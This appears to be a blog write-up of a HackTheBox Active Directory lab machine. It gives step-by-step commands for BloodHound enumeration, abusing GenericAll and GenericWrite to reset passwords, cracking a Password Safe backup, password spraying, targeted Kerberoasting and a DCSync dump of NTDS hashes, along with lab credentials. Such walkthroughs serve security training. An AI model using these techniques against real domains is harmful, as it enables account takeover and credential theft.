
Target host IP Address: 10.129.23.175
Given Credential:
Username: Olivia Password: ichliebedich
| Command: sudo nmap -sCV -p21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49668,57808,58502,58507,58529,58532 -Pn -n --min-rate 5000 -oA ./recon/detaild 10.129.23.175 Result(Removed useless data): PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-syst: |_ SYST: Windows_NT 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-20 00:31:43Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 9389/tcp open mc-nmf .NET Message Framing Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Nov 19 12:33:01 2025 -- 1 IP address (1 host up) scanned in 87.50 seconds |
| Port Scan Result |
Info
1. ftp service is running
2. AD domain is administrator.htb
3. winrm network service is running
4. SMB servie is running
Add a ip address and domain name to /etc/hosts file
Command: echo "10.129.23.175 administrator.htb dc01 dc01.administrator.htb" | sudo tee -a /etc/hosts

Let's check what we can with given credential
We can access ftp, ldap and winrm service
Run a bloodhound to collect ldap data with netexec
Command: netexec ldap administrator.htb --dns-server 10.129.23.175 -u 'olivia' -p 'ichliebedich' --bloodhound -c All

Running bloodhound
If you didn't install it refer here: https://bloodhound.specterops.io/get-started/quickstart/community-edition-quickstart

Olivia user has genericall permission to michael user

Michael user can change benjamin user password

Ok! we don't no how to get an administrative user account but let's do that until we can
Login as olivia and change michael user password to test123


Log in as michael
I tried to change benjamin password by using net user command but it couldn't works

I used These commands to change benjamin password
| $UserPassword = ConvertTo-SecureString 'test123' -AsPlainText -Force Set-DomainUserPassword -Identity benjamin -AccountPassword $UserPassword *Set-DomainUserPassword function is in powerview.ps1. so at first, you need to import powerview script |
Benjamin user password's changed
it works well

FTP server has Backup.psafe3 file

I get it and crack a psafe3 file's password
Command: hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt

Access a DB with cracked password

You can get a password just double click it


| Passwords UrkIbagoxMyUGw0aPlj9B0AXSea4Sw UXLCI5iETUsIBoFVTj8yQFKoHjXmb WwANQWnmJnGV07WQN8bMS7FMAbjNur |
I tried password spray and only one user successed
emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Emily user has genericwrite permission to ethan user (when it gonna finish......)

GenericWrite permission to user, we can do shadow credential and Targeted Kerberoast attack
Targeted Kerberoast attack: set an account enable Do not pre kerberoast authentication
shadow credential attack: add a our public key to msDS-KeyCredentialsLink
We gonna do shadow credential attack because if i do targeted kerberoast attack, we should crack it...
1. Get an certification
Command: pywhisker -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb --target ethan --action add
(If you don't have pywhisker, type it "pipx install pywhisker")

2. Try to......... Failed. go back to targeted kerboroasting

https://github.com/dirkjanm/PKINITtools
GitHub - dirkjanm/PKINITtools: Tools for Kerberos PKINIT and relaying to AD CS
Tools for Kerberos PKINIT and relaying to AD CS. Contribute to dirkjanm/PKINITtools development by creating an account on GitHub.
github.com
We've got a ethan user's kerberoase hash
Command: python3 targetedKerberoast.py -v -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb --request-user ethan --only-abuse
you can get files from here: https://github.com/ShutdownRepo/targetedKerberoast.git

crack it
command: hashcat hash /usr/share/wordlists/rockyou.txt
Password: limpbizkit

we can't log in with it but ldap is working

Wow! this user has DCSync permission!


We obtained all user NTLM Hash from DC's NTDS file
Command: crackmapexec smb administrator.htb -u ethan -p limpbizkit --ntds
Log in as administrator

'Hackthebox(Medium)' 카테고리의 다른 글
| HackTheBox Certified(Medium) Write-Up (0) | 2025.11.20 |
|---|---|
| HTB Up-Down(Medium) 풀이 중 알게 된 사항(개인노트) (0) | 2025.02.18 |